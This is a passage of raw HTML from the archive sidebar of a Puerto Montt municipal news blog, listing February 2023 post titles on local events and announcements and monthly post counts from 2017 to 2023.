<li><a href='https://puertomontt.blogspot.com/2023/02/municipio-valora-normalidad-en-retiro.html?m=0'>Municipio valora normalidad en retiro de la carpa ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/invitan-celebrar-en-isla-maillen-nueva.html?m=0'>Invitan a celebrar en Isla Maillen nueva jornada d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/primer-campeonato-nacional-de-bike-fest.html?m=0'>Primer Campeonato Nacional de Bike Fest Patagonia</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/invitan-inedito-primer-encuentro.html?m=0'>Invitan a inédito Primer Encuentro Regional de Can...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipalidad-de-puerto-montt-reafirma.html?m=0'>Municipalidad de Puerto Montt reafirma su compromi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipio-presenta-cartera-priorizada.html?m=0'>Municipio presenta cartera priorizada de obras por...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/puerto-montt-es-parte-de-lanzamiento.html?m=0'>Puerto Montt es parte de lanzamiento mundial de pr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/ferial-laboral-en-alerce-mas-de-200.html?m=0'>Ferial Laboral en Alerce: más de 200 ofertas de em...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/feria-vihvencias-buscara-educar-sobre.html?m=0'>Feria VIHvencias buscará educar sobre sexualidad y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/aquasur-tech-2023-soluciones.html?m=0'>AquaSur Tech 2023: Soluciones Tecnológicas para un...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/nuevo-libro-trata-sobre-tercer-ano-de.html?m=0'>Nuevo libro trata sobre tercer año de pandemia Cov...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipalidad-habilita-cajas-y-sistema.html?m=0'>Municipalidad habilita cajas y sistema en línea pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/samuel-galvez-la-carta-del-partido.html?m=0'>Samuel Gálvez: la carta del Partido Liberal para n...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/se-inicia-el-pago-del-aporte-familiar.html?m=0'>Se Inicia el pago del Aporte Familiar Permanente 2...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/invitan-disfrutar-actividades-del.html?m=0'>Invitan a disfrutar actividades del verano organiz...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/orquesta-de-la-patagonia-lanza-creacion.html?m=0'>Orquesta de la Patagonia lanza creación musical en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/sernac-oficio-clubes-de-futbol-y-la.html?m=0'>Sernac ofició a clubes de fútbol y a la ANFP para ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/evento-aniversario-en-parque-la-paloma.html?m=0'>Evento aniversario en Parque La Paloma congregó má...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/cartelera-corporacion-cultural-de.html?m=0'>Cartelera Corporación Cultural de Puerto Montt lun...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/programa-renueva-tu-micro-llega-86.html?m=0'>Programa &#171;Renueva Tu Micro&#187; llega a 86 beneficiari...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/multigremial-de-los-lagos-unio-fuerzas.html?m=0'>Multigremial de Los Lagos unió fuerzas y ayudó a d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipalidad-coordina-servicios-para.html?m=0'>Municipalidad coordina servicios para mejorar la a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/lenca-y-alerce-reciben-continuacion-en.html?m=0'>Lenca y Alerce reciben continuación en la &#171;Ruta de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/seremi-del-trabajo-angel-cabrera.html?m=0'>Seremi del Trabajo Ángel Cabrera entrega Sello 40 ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/sernac-presenta-demanda-colectiva.html?m=0'>Sernac presenta demanda colectiva contra Bancoesta...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipalidad-despliega-en-sus-recintos.html?m=0'>Municipalidad despliega en sus recintos campaña so...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/concejo-entrega-reconocimientos-hijos.html?m=0'>Concejo entrega reconocimientos a Hijos Ilustres y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/seremi-de-desarrollo-social-realiza.html?m=0'>Seremi de desarrollo social realiza balance de apo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/sercotec-anuncia-su-calendario-de.html?m=0'>Sercotec anuncia su calendario de convocatorias 2023</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/turismo-nautico-se-toma-el-verano-en.html?m=0'>Turismo náutico se toma el verano en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/desarrollo-social-los-lagos-se-traslado.html?m=0'>Desarrollo Social Los Lagos se trasladó hasta la R...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/seremi-del-trabajo-angel-cabera-llama.html?m=0'>Seremi del Trabajo Ángel Cabrera llama a denunciar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipalidad-invita-disfrutar-de.html?m=0'>Municipalidad invita a disfrutar de diversas activ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/ciba-informa-que-zona-sur-esta-en.html?m=0'>CIBA informa que zona sur está en prealerta por Fl...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/aquasur-tech-2023-la-feria-tecnologica.html?m=0'>AquaSur Tech 2023: La feria tecnológica para la Sa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/avion-de-la-armada-de-chile-sera-guia.html?m=0'>Avión de la Armada de Chile será guía del Ten Tank...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/cartela-cultural-corporacion-cultural.html?m=0'>Cartela Cultural Corporación Cultural de Puerto Mo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/en-tres-sectores-rurales-seguira-la.html?m=0'>En tres sectores rurales seguirá la &#171;Ruta de las T...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/las-culturas-certifica-84-iniciativas.html?m=0'>Las Culturas certifica 84 iniciativas artísticas p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/tenimesista-osornina-del-programa.html?m=0'>Tenimesista osornina del programa &#171;Promesas Chile&#187;...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/subsecretaria-de-prevision-social.html?m=0'>Subsecretaría de Previsión Social inicia proceso d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/organizaciones-de-la-discapacidad.html?m=0'>Organizaciones de la discapacidad sostienen primer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/universitarios-viajaron-mas-de-quince.html?m=0'>Universitarios viajaron más de quince horas para a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/seremi-de-desarrollo-social-junto.html?m=0'>Seremi de Desarrollo Social junto a Senama y Senad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/festival-latinoamericannabis-10.html?m=0'>&#171;Festival LatinoAmeriCannabis&#187;, 10&#176; Encuentro Inte...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/nuevo-libro-rescata-memorias-de-un.html?m=0'>Nuevo libro rescata memorias de un testigo en la c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/concejo-municipal-elige-hijos-ilustres.html?m=0'>Concejo Municipal elige a Hijos Ilustres y Ciudada...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipio-impartio-primera-escuela-de.html?m=0'>Municipio impartió primera &#171;Escuela de Verano para...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/de-mirasol-resulto-el-ganador-del.html?m=0'>De Mirasol resultó el ganador del Concurso De Mira...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/ministra-de-las-culturas-anuncia-mil.html?m=0'>Ministra de las Culturas anuncia mil 950 millones ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipio-senadi-y-mideso-los-lagos.html?m=0'>Municipio, Senadi y Mideso Los Lagos respaldan mod...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m=0'>Superintendencia de Insolvencia y Universidad Gabr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/movimiento-y-juego-al-aire-libre-en-la.html?m=0'>Movimiento y juego al aire libre en la infancia</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/industria-del-mejillon-de-los-lagos.html?m=0'>Industria del mejillón de Los Lagos avanza hacia u...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/verano-es-cultura.html?m=0'>Verano es Cultura</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/veintitres-ninos-puertomontinos-exponen.html?m=0'>Veintitrés niños puertomontinos exponen en los ven...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/?m=0'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/?m=0'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/?m=0'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/?m=0'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/?m=0'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/?m=0'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
